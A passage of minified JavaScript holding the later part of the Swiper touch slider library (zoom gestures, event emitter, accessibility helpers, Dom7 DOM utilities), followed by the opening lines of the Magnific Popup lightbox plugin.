                    t.gesture.image.transition(0), t.isScaling = !0 }, onGestureChange: function(e) { var a = T.zoom; if (!T.support.gestures) { if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return;
                        a.gesture.scaleMove = a.getDistanceBetweenTouches(e) }
                    a.gesture.image && 0 !== a.gesture.image.length && (T.support.gestures ? a.scale = e.scale * a.currentScale : a.scale = a.gesture.scaleMove / a.gesture.scaleStart * a.currentScale, a.scale > a.gesture.zoomMax && (a.scale = a.gesture.zoomMax - 1 + Math.pow(a.scale - a.gesture.zoomMax + 1, .5)), a.scale < T.params.zoomMin && (a.scale = T.params.zoomMin + 1 - Math.pow(T.params.zoomMin - a.scale + 1, .5)), a.gesture.image.transform("translate3d(0,0,0) scale(" + a.scale + ")")) }, onGestureEnd: function(e) { var a = T.zoom;!T.support.gestures && ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2) || a.gesture.image && 0 !== a.gesture.image.length && (a.scale = Math.max(Math.min(a.scale, a.gesture.zoomMax), T.params.zoomMin), a.gesture.image.transition(T.params.speed).transform("translate3d(0,0,0) scale(" + a.scale + ")"), a.currentScale = a.scale, a.isScaling = !1, 1 === a.scale && (a.gesture.slide = void 0)) }, onTouchStart: function(e, a) { var t = e.zoom;
                    t.gesture.image && 0 !== t.gesture.image.length && (t.image.isTouched || ("android" === e.device.os && a.preventDefault(), t.image.isTouched = !0, t.image.touchesStart.x = "touchstart" === a.type ? a.targetTouches[0].pageX : a.pageX, t.image.touchesStart.y = "touchstart" === a.type ? a.targetTouches[0].pageY : a.pageY)) }, onTouchMove: function(e) { var a = T.zoom; if (a.gesture.image && 0 !== a.gesture.image.length && (T.allowClick = !1, a.image.isTouched && a.gesture.slide)) { a.image.isMoved || (a.image.width = a.gesture.image[0].offsetWidth, a.image.height = a.gesture.image[0].offsetHeight, a.image.startX = T.getTranslate(a.gesture.imageWrap[0], "x") || 0, a.image.startY = T.getTranslate(a.gesture.imageWrap[0], "y") || 0, a.gesture.slideWidth = a.gesture.slide[0].offsetWidth, a.gesture.slideHeight = a.gesture.slide[0].offsetHeight, a.gesture.imageWrap.transition(0), T.rtl && (a.image.startX = -a.image.startX), T.rtl && (a.image.startY = -a.image.startY)); var t = a.image.width * a.scale,
                            s = a.image.height * a.scale; if (!(t < a.gesture.slideWidth && s < a.gesture.slideHeight)) { if (a.image.minX = Math.min(a.gesture.slideWidth / 2 - t / 2, 0), a.image.maxX = -a.image.minX, a.image.minY = Math.min(a.gesture.slideHeight / 2 - s / 2, 0), a.image.maxY = -a.image.minY, a.image.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, a.image.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY, !a.image.isMoved && !a.isScaling) { if (T.isHorizontal() && Math.floor(a.image.minX) === Math.floor(a.image.startX) && a.image.touchesCurrent.x < a.image.touchesStart.x || Math.floor(a.image.maxX) === Math.floor(a.image.startX) && a.image.touchesCurrent.x > a.image.touchesStart.x) return void(a.image.isTouched = !1); if (!T.isHorizontal() && Math.floor(a.image.minY) === Math.floor(a.image.startY) && a.image.touchesCurrent.y < a.image.touchesStart.y || Math.floor(a.image.maxY) === Math.floor(a.image.startY) && a.image.touchesCurrent.y > a.image.touchesStart.y) return void(a.image.isTouched = !1) }
                            e.preventDefault(), e.stopPropagation(), a.image.isMoved = !0, a.image.currentX = a.image.touchesCurrent.x - a.image.touchesStart.x + a.image.startX, a.image.currentY = a.image.touchesCurrent.y - a.image.touchesStart.y + a.image.startY, a.image.currentX < a.image.minX && (a.image.currentX = a.image.minX + 1 - Math.pow(a.image.minX - a.image.currentX + 1, .8)), a.image.currentX > a.image.maxX && (a.image.currentX = a.image.maxX - 1 + Math.pow(a.image.currentX - a.image.maxX + 1, .8)), a.image.currentY < a.image.minY && (a.image.currentY = a.image.minY + 1 - Math.pow(a.image.minY - a.image.currentY + 1, .8)), a.image.currentY > a.image.maxY && (a.image.currentY = a.image.maxY - 1 + Math.pow(a.image.currentY - a.image.maxY + 1, .8)), a.velocity.prevPositionX || (a.velocity.prevPositionX = a.image.touchesCurrent.x), a.velocity.prevPositionY || (a.velocity.prevPositionY = a.image.touchesCurrent.y), a.velocity.prevTime || (a.velocity.prevTime = Date.now()), a.velocity.x = (a.image.touchesCurrent.x - a.velocity.prevPositionX) / (Date.now() - a.velocity.prevTime) / 2, a.velocity.y = (a.image.touchesCurrent.y - a.velocity.prevPositionY) / (Date.now() - a.velocity.prevTime) / 2, Math.abs(a.image.touchesCurrent.x - a.velocity.prevPositionX) < 2 && (a.velocity.x = 0), Math.abs(a.image.touchesCurrent.y - a.velocity.prevPositionY) < 2 && (a.velocity.y = 0), a.velocity.prevPositionX = a.image.touchesCurrent.x, a.velocity.prevPositionY = a.image.touchesCurrent.y, a.velocity.prevTime = Date.now(), a.gesture.imageWrap.transform("translate3d(" + a.image.currentX + "px, " + a.image.currentY + "px,0)") } } }, onTouchEnd: function(e, a) { var t = e.zoom; if (t.gesture.image && 0 !== t.gesture.image.length) { if (!t.image.isTouched || !t.image.isMoved) return t.image.isTouched = !1, void(t.image.isMoved = !1);
                        t.image.isTouched = !1, t.image.isMoved = !1; var s = 300,
                            i = 300,
                            r = t.velocity.x * s,
                            n = t.image.currentX + r,
                            o = t.velocity.y * i,
                            l = t.image.currentY + o;
                        0 !== t.velocity.x && (s = Math.abs((n - t.image.currentX) / t.velocity.x)), 0 !== t.velocity.y && (i = Math.abs((l - t.image.currentY) / t.velocity.y)); var p = Math.max(s, i);
                        t.image.currentX = n, t.image.currentY = l; var d = t.image.width * t.scale,
                            u = t.image.height * t.scale;
                        t.image.minX = Math.min(t.gesture.slideWidth / 2 - d / 2, 0), t.image.maxX = -t.image.minX, t.image.minY = Math.min(t.gesture.slideHeight / 2 - u / 2, 0), t.image.maxY = -t.image.minY, t.image.currentX = Math.max(Math.min(t.image.currentX, t.image.maxX), t.image.minX), t.image.currentY = Math.max(Math.min(t.image.currentY, t.image.maxY), t.image.minY), t.gesture.imageWrap.transition(p).transform("translate3d(" + t.image.currentX + "px, " + t.image.currentY + "px,0)") } }, onTransitionEnd: function(e) { var a = e.zoom;
                    a.gesture.slide && e.previousIndex !== e.activeIndex && (a.gesture.image.transform("translate3d(0,0,0) scale(1)"), a.gesture.imageWrap.transform("translate3d(0,0,0)"), a.gesture.slide = a.gesture.image = a.gesture.imageWrap = void 0, a.scale = a.currentScale = 1) }, toggleZoom: function(a, t) { var s = a.zoom; if (s.gesture.slide || (s.gesture.slide = a.clickedSlide ? e(a.clickedSlide) : a.slides.eq(a.activeIndex), s.gesture.image = s.gesture.slide.find("img, svg, canvas"), s.gesture.imageWrap = s.gesture.image.parent("." + a.params.zoomContainerClass)), s.gesture.image && 0 !== s.gesture.image.length) { var i, r, n, o, l, p, d, u, c, m, h, g, f, v, w, y, x, T;
                        void 0 === s.image.touchesStart.x && t ? (i = "touchend" === t.type ? t.changedTouches[0].pageX : t.pageX, r = "touchend" === t.type ? t.changedTouches[0].pageY : t.pageY) : (i = s.image.touchesStart.x, r = s.image.touchesStart.y), s.scale && 1 !== s.scale ? (s.scale = s.currentScale = 1, s.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"), s.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"), s.gesture.slide = void 0) : (s.scale = s.currentScale = s.gesture.imageWrap.attr("data-swiper-zoom") || a.params.zoomMax, t ? (x = s.gesture.slide[0].offsetWidth, T = s.gesture.slide[0].offsetHeight, n = s.gesture.slide.offset().left, o = s.gesture.slide.offset().top, l = n + x / 2 - i, p = o + T / 2 - r, c = s.gesture.image[0].offsetWidth, m = s.gesture.image[0].offsetHeight, h = c * s.scale, g = m * s.scale, f = Math.min(x / 2 - h / 2, 0), v = Math.min(T / 2 - g / 2, 0), w = -f, y = -v, d = l * s.scale, u = p * s.scale, d < f && (d = f), d > w && (d = w), u < v && (u = v), u > y && (u = y)) : (d = 0, u = 0), s.gesture.imageWrap.transition(300).transform("translate3d(" + d + "px, " + u + "px,0)"), s.gesture.image.transition(300).transform("translate3d(0,0,0) scale(" + s.scale + ")")) } }, attachEvents: function(a) { var t = a ? "off" : "on"; if (T.params.zoom) { var s = (T.slides, !("touchstart" !== T.touchEvents.start || !T.support.passiveListener || !T.params.passiveListeners) && { passive: !0, capture: !1 });
                        T.support.gestures ? (T.slides[t]("gesturestart", T.zoom.onGestureStart, s), T.slides[t]("gesturechange", T.zoom.onGestureChange, s), T.slides[t]("gestureend", T.zoom.onGestureEnd, s)) : "touchstart" === T.touchEvents.start && (T.slides[t](T.touchEvents.start, T.zoom.onGestureStart, s), T.slides[t](T.touchEvents.move, T.zoom.onGestureChange, s), T.slides[t](T.touchEvents.end, T.zoom.onGestureEnd, s)), T[t]("touchStart", T.zoom.onTouchStart), T.slides.each(function(a, s) { e(s).find("." + T.params.zoomContainerClass).length > 0 && e(s)[t](T.touchEvents.move, T.zoom.onTouchMove) }), T[t]("touchEnd", T.zoom.onTouchEnd), T[t]("transitionEnd", T.zoom.onTransitionEnd), T.params.zoomToggle && T.on("doubleTap", T.zoom.toggleZoom) } }, init: function() { T.zoom.attachEvents() }, destroy: function() { T.zoom.attachEvents(!0) } }, T._plugins = [];
            for (var Y in T.plugins) { var O = T.plugins[Y](T, T.params[Y]);
                O && T._plugins.push(O) }
            return T.callPlugins = function(e) { for (var a = 0; a < T._plugins.length; a++) e in T._plugins[a] && T._plugins[a][e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]) }, T.emitterEventListeners = {}, T.emit = function(e) { T.params[e] && T.params[e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]); var a; if (T.emitterEventListeners[e])
                    for (a = 0; a < T.emitterEventListeners[e].length; a++) T.emitterEventListeners[e][a](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
                T.callPlugins && T.callPlugins(e, arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]) }, T.on = function(e, a) { return e = m(e), T.emitterEventListeners[e] || (T.emitterEventListeners[e] = []), T.emitterEventListeners[e].push(a), T }, T.off = function(e, a) { var t; if (e = m(e), void 0 === a) return T.emitterEventListeners[e] = [], T; if (T.emitterEventListeners[e] && 0 !== T.emitterEventListeners[e].length) { for (t = 0; t < T.emitterEventListeners[e].length; t++) T.emitterEventListeners[e][t] === a && T.emitterEventListeners[e].splice(t, 1); return T } }, T.once = function(e, a) { e = m(e); var t = function() { a(arguments[0], arguments[1], arguments[2], arguments[3], arguments[4]), T.off(e, t) }; return T.on(e, t), T }, T.a11y = { makeFocusable: function(e) { return e.attr("tabIndex", "0"), e }, addRole: function(e, a) { return e.attr("role", a), e }, addLabel: function(e, a) { return e.attr("aria-label", a), e }, disable: function(e) { return e.attr("aria-disabled", !0), e }, enable: function(e) { return e.attr("aria-disabled", !1), e }, onEnterKey: function(a) { 13 === a.keyCode && (e(a.target).is(T.params.nextButton) ? (T.onClickNext(a), T.isEnd ? T.a11y.notify(T.params.lastSlideMessage) : T.a11y.notify(T.params.nextSlideMessage)) : e(a.target).is(T.params.prevButton) && (T.onClickPrev(a), T.isBeginning ? T.a11y.notify(T.params.firstSlideMessage) : T.a11y.notify(T.params.prevSlideMessage)), e(a.target).is("." + T.params.bulletClass) && e(a.target)[0].click()) }, liveRegion: e('<span class="' + T.params.notificationClass + '" aria-live="assertive" aria-atomic="true"></span>'), notify: function(e) { var a = T.a11y.liveRegion;
                    0 !== a.length && (a.html(""), a.html(e)) }, init: function() { T.params.nextButton && T.nextButton && T.nextButton.length > 0 && (T.a11y.makeFocusable(T.nextButton), T.a11y.addRole(T.nextButton, "button"), T.a11y.addLabel(T.nextButton, T.params.nextSlideMessage)), T.params.prevButton && T.prevButton && T.prevButton.length > 0 && (T.a11y.makeFocusable(T.prevButton), T.a11y.addRole(T.prevButton, "button"), T.a11y.addLabel(T.prevButton, T.params.prevSlideMessage)), e(T.container).append(T.a11y.liveRegion) }, initPagination: function() { T.params.pagination && T.params.paginationClickable && T.bullets && T.bullets.length && T.bullets.each(function() { var a = e(this);
                        T.a11y.makeFocusable(a), T.a11y.addRole(a, "button"), T.a11y.addLabel(a, T.params.paginationBulletMessage.replace(/{{index}}/, a.index() + 1)) }) }, destroy: function() { T.a11y.liveRegion && T.a11y.liveRegion.length > 0 && T.a11y.liveRegion.remove() } }, T.init = function() { T.params.loop && T.createLoop(), T.updateContainerSize(), T.updateSlidesSize(), T.updatePagination(), T.params.scrollbar && T.scrollbar && (T.scrollbar.set(), T.params.scrollbarDraggable && T.scrollbar.enableDraggable()), "slide" !== T.params.effect && T.effects[T.params.effect] && (T.params.loop || T.updateProgress(), T.effects[T.params.effect].setTranslate()), T.params.loop ? T.slideTo(T.params.initialSlide + T.loopedSlides, 0, T.params.runCallbacksOnInit) : (T.slideTo(T.params.initialSlide, 0, T.params.runCallbacksOnInit), 0 === T.params.initialSlide && (T.parallax && T.params.parallax && T.parallax.setTranslate(), T.lazy && T.params.lazyLoading && (T.lazy.load(), T.lazy.initialImageLoaded = !0))), T.attachEvents(), T.params.observer && T.support.observer && T.initObservers(), T.params.preloadImages && !T.params.lazyLoading && T.preloadImages(), T.params.zoom && T.zoom && T.zoom.init(), T.params.autoplay && T.startAutoplay(), T.params.keyboardControl && T.enableKeyboardControl && T.enableKeyboardControl(), T.params.mousewheelControl && T.enableMousewheelControl && T.enableMousewheelControl(), T.params.hashnavReplaceState && (T.params.replaceState = T.params.hashnavReplaceState), T.params.history && T.history && T.history.init(), T.params.hashnav && T.hashnav && T.hashnav.init(), T.params.a11y && T.a11y && T.a11y.init(), T.emit("onInit", T) }, T.cleanupStyles = function() { T.container.removeClass(T.classNames.join(" ")).removeAttr("style"), T.wrapper.removeAttr("style"), T.slides && T.slides.length && T.slides.removeClass([T.params.slideVisibleClass, T.params.slideActiveClass, T.params.slideNextClass, T.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"), T.paginationContainer && T.paginationContainer.length && T.paginationContainer.removeClass(T.params.paginationHiddenClass), T.bullets && T.bullets.length && T.bullets.removeClass(T.params.bulletActiveClass), T.params.prevButton && e(T.params.prevButton).removeClass(T.params.buttonDisabledClass), T.params.nextButton && e(T.params.nextButton).removeClass(T.params.buttonDisabledClass), T.params.scrollbar && T.scrollbar && (T.scrollbar.track && T.scrollbar.track.length && T.scrollbar.track.removeAttr("style"), T.scrollbar.drag && T.scrollbar.drag.length && T.scrollbar.drag.removeAttr("style")) }, T.destroy = function(e, a) { T.detachEvents(), T.stopAutoplay(), T.params.scrollbar && T.scrollbar && T.params.scrollbarDraggable && T.scrollbar.disableDraggable(), T.params.loop && T.destroyLoop(), a && T.cleanupStyles(), T.disconnectObservers(), T.params.zoom && T.zoom && T.zoom.destroy(), T.params.keyboardControl && T.disableKeyboardControl && T.disableKeyboardControl(), T.params.mousewheelControl && T.disableMousewheelControl && T.disableMousewheelControl(), T.params.a11y && T.a11y && T.a11y.destroy(), T.params.history && !T.params.replaceState && window.removeEventListener("popstate", T.history.setHistoryPopState), T.params.hashnav && T.hashnav && T.hashnav.destroy(), T.emit("onDestroy"), e !== !1 && (T = null) }, T.init(), T
        }
    };
    a.prototype = { isSafari: function() { var e = window.navigator.userAgent.toLowerCase(); return e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0 }(), isUiWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent), isArray: function(e) { return "[object Array]" === Object.prototype.toString.apply(e) }, browser: { ie: window.navigator.pointerEnabled || window.navigator.msPointerEnabled, ieTouch: window.navigator.msPointerEnabled && window.navigator.msMaxTouchPoints > 1 || window.navigator.pointerEnabled && window.navigator.maxTouchPoints > 1, lteIE9: function() { var e = document.createElement("div"); return e.innerHTML = "<!--[if lte IE 9]><i></i><![endif]-->", 1 === e.getElementsByTagName("i").length }() }, device: function() { var e = window.navigator.userAgent,
                a = e.match(/(Android);?[\s\/]+([\d.]+)?/),
                t = e.match(/(iPad).*OS\s([\d_]+)/),
                s = e.match(/(iPod)(.*OS\s([\d_]+))?/),
                i = !t && e.match(/(iPhone\sOS|iOS)\s([\d_]+)/); return { ios: t || i || s, android: a } }(), support: { touch: window.Modernizr && Modernizr.touch === !0 || function() { return !!("ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch) }(), transforms3d: window.Modernizr && Modernizr.csstransforms3d === !0 || function() { var e = document.createElement("div").style; return "webkitPerspective" in e || "MozPerspective" in e || "OPerspective" in e || "MsPerspective" in e || "perspective" in e }(), flexbox: function() { for (var e = document.createElement("div").style, a = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), t = 0; t < a.length; t++)
                    if (a[t] in e) return !0 }(), observer: function() { return "MutationObserver" in window || "WebkitMutationObserver" in window }(), passiveListener: function() { var e = !1; try { var a = Object.defineProperty({}, "passive", { get: function() { e = !0 } });
                    window.addEventListener("testPassiveListener", null, a) } catch (e) {} return e }(), gestures: function() { return "ongesturestart" in window }() }, plugins: {} };
    for (var t = (function() { var e = function(e) { var a = this,
                        t = 0; for (t = 0; t < e.length; t++) a[t] = e[t]; return a.length = e.length, this },
                a = function(a, t) { var s = [],
                        i = 0; if (a && !t && a instanceof e) return a; if (a)
                        if ("string" == typeof a) { var r, n, o = a.trim(); if (o.indexOf("<") >= 0 && o.indexOf(">") >= 0) { var l = "div"; for (0 === o.indexOf("<li") && (l = "ul"), 0 === o.indexOf("<tr") && (l = "tbody"), 0 !== o.indexOf("<td") && 0 !== o.indexOf("<th") || (l = "tr"), 0 === o.indexOf("<tbody") && (l = "table"), 0 === o.indexOf("<option") && (l = "select"), n = document.createElement(l), n.innerHTML = a, i = 0; i < n.childNodes.length; i++) s.push(n.childNodes[i]) } else
                                for (r = t || "#" !== a[0] || a.match(/[ .<>:~]/) ? (t || document).querySelectorAll(a) : [document.getElementById(a.split("#")[1])], i = 0; i < r.length; i++) r[i] && s.push(r[i]) } else if (a.nodeType || a === window || a === document) s.push(a);
                    else if (a.length > 0 && a[0].nodeType)
                        for (i = 0; i < a.length; i++) s.push(a[i]); return new e(s) }; return e.prototype = { addClass: function(e) { if (void 0 === e) return this; for (var a = e.split(" "), t = 0; t < a.length; t++)
                        for (var s = 0; s < this.length; s++) this[s].classList.add(a[t]); return this }, removeClass: function(e) { for (var a = e.split(" "), t = 0; t < a.length; t++)
                        for (var s = 0; s < this.length; s++) this[s].classList.remove(a[t]); return this }, hasClass: function(e) { return !!this[0] && this[0].classList.contains(e) }, toggleClass: function(e) { for (var a = e.split(" "), t = 0; t < a.length; t++)
                        for (var s = 0; s < this.length; s++) this[s].classList.toggle(a[t]); return this }, attr: function(e, a) { if (1 === arguments.length && "string" == typeof e) return this[0] ? this[0].getAttribute(e) : void 0; for (var t = 0; t < this.length; t++)
                        if (2 === arguments.length) this[t].setAttribute(e, a);
                        else
                            for (var s in e) this[t][s] = e[s], this[t].setAttribute(s, e[s]);
                    return this }, removeAttr: function(e) { for (var a = 0; a < this.length; a++) this[a].removeAttribute(e); return this }, data: function(e, a) { if (void 0 !== a) { for (var t = 0; t < this.length; t++) { var s = this[t];
                            s.dom7ElementDataStorage || (s.dom7ElementDataStorage = {}), s.dom7ElementDataStorage[e] = a } return this } if (this[0]) { var i = this[0].getAttribute("data-" + e); return i ? i : this[0].dom7ElementDataStorage && e in this[0].dom7ElementDataStorage ? this[0].dom7ElementDataStorage[e] : void 0 } }, transform: function(e) { for (var a = 0; a < this.length; a++) { var t = this[a].style;
                        t.webkitTransform = t.MsTransform = t.msTransform = t.MozTransform = t.OTransform = t.transform = e } return this }, transition: function(e) { "string" != typeof e && (e += "ms"); for (var a = 0; a < this.length; a++) { var t = this[a].style;
                        t.webkitTransitionDuration = t.MsTransitionDuration = t.msTransitionDuration = t.MozTransitionDuration = t.OTransitionDuration = t.transitionDuration = e } return this }, on: function(e, t, s, i) {
                    function r(e) { var i = e.target; if (a(i).is(t)) s.call(i, e);
                        else
                            for (var r = a(i).parents(), n = 0; n < r.length; n++) a(r[n]).is(t) && s.call(r[n], e) } var n, o, l = e.split(" "); for (n = 0; n < this.length; n++)
                        if ("function" == typeof t || t === !1)
                            for ("function" == typeof t && (s = arguments[1], i = arguments[2] || !1), o = 0; o < l.length; o++) this[n].addEventListener(l[o], s, i);
                        else
                            for (o = 0; o < l.length; o++) this[n].dom7LiveListeners || (this[n].dom7LiveListeners = []), this[n].dom7LiveListeners.push({ listener: s, liveListener: r }), this[n].addEventListener(l[o], r, i);
                    return this }, off: function(e, a, t, s) { for (var i = e.split(" "), r = 0; r < i.length; r++)
                        for (var n = 0; n < this.length; n++)
                            if ("function" == typeof a || a === !1) "function" == typeof a && (t = arguments[1], s = arguments[2] || !1), this[n].removeEventListener(i[r], t, s);
                            else if (this[n].dom7LiveListeners)
                        for (var o = 0; o < this[n].dom7LiveListeners.length; o++) this[n].dom7LiveListeners[o].listener === t && this[n].removeEventListener(i[r], this[n].dom7LiveListeners[o].liveListener, s); return this }, once: function(e, a, t, s) {
                    function i(n) { t(n), r.off(e, a, i, s) } var r = this; "function" == typeof a && (a = !1, t = arguments[1], s = arguments[2]), r.on(e, a, i, s) }, trigger: function(e, a) { for (var t = 0; t < this.length; t++) { var s; try { s = new window.CustomEvent(e, { detail: a, bubbles: !0, cancelable: !0 }) } catch (t) { s = document.createEvent("Event"), s.initEvent(e, !0, !0), s.detail = a }
                        this[t].dispatchEvent(s) } return this }, transitionEnd: function(e) {
                    function a(r) { if (r.target === this)
                            for (e.call(this, r), t = 0; t < s.length; t++) i.off(s[t], a) } var t, s = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"],
                        i = this; if (e)
                        for (t = 0; t < s.length; t++) i.on(s[t], a); return this }, width: function() { return this[0] === window ? window.innerWidth : this.length > 0 ? parseFloat(this.css("width")) : null }, outerWidth: function(e) { return this.length > 0 ? e ? this[0].offsetWidth + parseFloat(this.css("margin-right")) + parseFloat(this.css("margin-left")) : this[0].offsetWidth : null }, height: function() { return this[0] === window ? window.innerHeight : this.length > 0 ? parseFloat(this.css("height")) : null }, outerHeight: function(e) { return this.length > 0 ? e ? this[0].offsetHeight + parseFloat(this.css("margin-top")) + parseFloat(this.css("margin-bottom")) : this[0].offsetHeight : null }, offset: function() { if (this.length > 0) { var e = this[0],
                            a = e.getBoundingClientRect(),
                            t = document.body,
                            s = e.clientTop || t.clientTop || 0,
                            i = e.clientLeft || t.clientLeft || 0,
                            r = window.pageYOffset || e.scrollTop,
                            n = window.pageXOffset || e.scrollLeft; return { top: a.top + r - s, left: a.left + n - i } } return null }, css: function(e, a) { var t; if (1 === arguments.length) { if ("string" != typeof e) { for (t = 0; t < this.length; t++)
                                for (var s in e) this[t].style[s] = e[s]; return this } if (this[0]) return window.getComputedStyle(this[0], null).getPropertyValue(e) } if (2 === arguments.length && "string" == typeof e) { for (t = 0; t < this.length; t++) this[t].style[e] = a; return this } return this }, each: function(e) { for (var a = 0; a < this.length; a++) e.call(this[a], a, this[a]); return this }, html: function(e) { if (void 0 === e) return this[0] ? this[0].innerHTML : void 0; for (var a = 0; a < this.length; a++) this[a].innerHTML = e; return this }, text: function(e) { if (void 0 === e) return this[0] ? this[0].textContent.trim() : null; for (var a = 0; a < this.length; a++) this[a].textContent = e; return this }, is: function(t) { if (!this[0]) return !1; var s, i; if ("string" == typeof t) { var r = this[0]; if (r === document) return t === document; if (r === window) return t === window; if (r.matches) return r.matches(t); if (r.webkitMatchesSelector) return r.webkitMatchesSelector(t); if (r.mozMatchesSelector) return r.mozMatchesSelector(t); if (r.msMatchesSelector) return r.msMatchesSelector(t); for (s = a(t), i = 0; i < s.length; i++)
                            if (s[i] === this[0]) return !0;
                        return !1 } if (t === document) return this[0] === document; if (t === window) return this[0] === window; if (t.nodeType || t instanceof e) { for (s = t.nodeType ? [t] : t, i = 0; i < s.length; i++)
                            if (s[i] === this[0]) return !0;
                        return !1 } return !1 }, index: function() { if (this[0]) { for (var e = this[0], a = 0; null !== (e = e.previousSibling);) 1 === e.nodeType && a++; return a } }, eq: function(a) { if (void 0 === a) return this; var t, s = this.length; return a > s - 1 ? new e([]) : a < 0 ? (t = s + a, new e(t < 0 ? [] : [this[t]])) : new e([this[a]]) }, append: function(a) { var t, s; for (t = 0; t < this.length; t++)
                        if ("string" == typeof a) { var i = document.createElement("div"); for (i.innerHTML = a; i.firstChild;) this[t].appendChild(i.firstChild) } else if (a instanceof e)
                        for (s = 0; s < a.length; s++) this[t].appendChild(a[s]);
                    else this[t].appendChild(a); return this }, prepend: function(a) { var t, s; for (t = 0; t < this.length; t++)
                        if ("string" == typeof a) { var i = document.createElement("div"); for (i.innerHTML = a, s = i.childNodes.length - 1; s >= 0; s--) this[t].insertBefore(i.childNodes[s], this[t].childNodes[0]) } else if (a instanceof e)
                        for (s = 0; s < a.length; s++) this[t].insertBefore(a[s], this[t].childNodes[0]);
                    else this[t].insertBefore(a, this[t].childNodes[0]); return this }, insertBefore: function(e) { for (var t = a(e), s = 0; s < this.length; s++)
                        if (1 === t.length) t[0].parentNode.insertBefore(this[s], t[0]);
                        else if (t.length > 1)
                        for (var i = 0; i < t.length; i++) t[i].parentNode.insertBefore(this[s].cloneNode(!0), t[i]) }, insertAfter: function(e) { for (var t = a(e), s = 0; s < this.length; s++)
                        if (1 === t.length) t[0].parentNode.insertBefore(this[s], t[0].nextSibling);
                        else if (t.length > 1)
                        for (var i = 0; i < t.length; i++) t[i].parentNode.insertBefore(this[s].cloneNode(!0), t[i].nextSibling) }, next: function(t) { return new e(this.length > 0 ? t ? this[0].nextElementSibling && a(this[0].nextElementSibling).is(t) ? [this[0].nextElementSibling] : [] : this[0].nextElementSibling ? [this[0].nextElementSibling] : [] : []) }, nextAll: function(t) { var s = [],
                        i = this[0]; if (!i) return new e([]); for (; i.nextElementSibling;) { var r = i.nextElementSibling;
                        t ? a(r).is(t) && s.push(r) : s.push(r), i = r } return new e(s) }, prev: function(t) { return new e(this.length > 0 ? t ? this[0].previousElementSibling && a(this[0].previousElementSibling).is(t) ? [this[0].previousElementSibling] : [] : this[0].previousElementSibling ? [this[0].previousElementSibling] : [] : []) }, prevAll: function(t) { var s = [],
                        i = this[0]; if (!i) return new e([]); for (; i.previousElementSibling;) { var r = i.previousElementSibling;
                        t ? a(r).is(t) && s.push(r) : s.push(r), i = r } return new e(s) }, parent: function(e) { for (var t = [], s = 0; s < this.length; s++) e ? a(this[s].parentNode).is(e) && t.push(this[s].parentNode) : t.push(this[s].parentNode); return a(a.unique(t)) }, parents: function(e) { for (var t = [], s = 0; s < this.length; s++)
                        for (var i = this[s].parentNode; i;) e ? a(i).is(e) && t.push(i) : t.push(i), i = i.parentNode; return a(a.unique(t)) }, find: function(a) { for (var t = [], s = 0; s < this.length; s++)
                        for (var i = this[s].querySelectorAll(a), r = 0; r < i.length; r++) t.push(i[r]); return new e(t) }, children: function(t) { for (var s = [], i = 0; i < this.length; i++)
                        for (var r = this[i].childNodes, n = 0; n < r.length; n++) t ? 1 === r[n].nodeType && a(r[n]).is(t) && s.push(r[n]) : 1 === r[n].nodeType && s.push(r[n]); return new e(a.unique(s)) }, remove: function() { for (var e = 0; e < this.length; e++) this[e].parentNode && this[e].parentNode.removeChild(this[e]); return this }, add: function() { var e, t, s = this; for (e = 0; e < arguments.length; e++) { var i = a(arguments[e]); for (t = 0; t < i.length; t++) s[s.length] = i[t], s.length++ } return s } }, a.fn = e.prototype, a.unique = function(e) { for (var a = [], t = 0; t < e.length; t++) a.indexOf(e[t]) === -1 && a.push(e[t]); return a }, a }()), s = ["jQuery", "Zepto", "Dom7"], i = 0; i < s.length; i++) window[s[i]] && function(e) { e.fn.swiper = function(t) { var s; return e(this).each(function() { var e = new a(this, t);
                s || (s = e) }), s } }(window[s[i]]);
    var r;
    r = void 0 === t ? window.Dom7 || window.Zepto || window.jQuery : t, r && ("transitionEnd" in r.fn || (r.fn.transitionEnd = function(e) {
        function a(r) { if (r.target === this)
                for (e.call(this, r), t = 0; t < s.length; t++) i.off(s[t], a) } var t, s = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"],
            i = this; if (e)
            for (t = 0; t < s.length; t++) i.on(s[t], a); return this }), "transform" in r.fn || (r.fn.transform = function(e) { for (var a = 0; a < this.length; a++) { var t = this[a].style;
            t.webkitTransform = t.MsTransform = t.msTransform = t.MozTransform = t.OTransform = t.transform = e } return this }), "transition" in r.fn || (r.fn.transition = function(e) { "string" != typeof e && (e += "ms"); for (var a = 0; a < this.length; a++) { var t = this[a].style;
            t.webkitTransitionDuration = t.MsTransitionDuration = t.msTransitionDuration = t.MozTransitionDuration = t.OTransitionDuration = t.transitionDuration = e } return this }), "outerWidth" in r.fn || (r.fn.outerWidth = function(e) {
        return this.length > 0 ? e ? this[0].offsetWidth + parseFloat(this.css("margin-right")) + parseFloat(this.css("margin-left")) : this[0].offsetWidth : null
    })), window.Swiper = a
}(), "undefined" != typeof module ? module.exports = window.Swiper : "function" == typeof define && define.amd && define([], function() { "use strict"; return window.Swiper });
//# sourceMappingURL=maps/swiper.min.js.map





/*! Magnific Popup - v1.1.0 - 2016-02-20
 * http://dimsemenov.com/plugins/magnific-popup/
 * Copyright (c) 2016 Dmitry Semenov; */
! function(a) { "function" == typeof define && define.amd ? define(["jquery"], a) : a("object" == typeof exports ? require("jquery") : window.jQuery || window.Zepto) }(function(a) { var b, c, d, e, f, g, h = "Close",
        i = "BeforeClose",
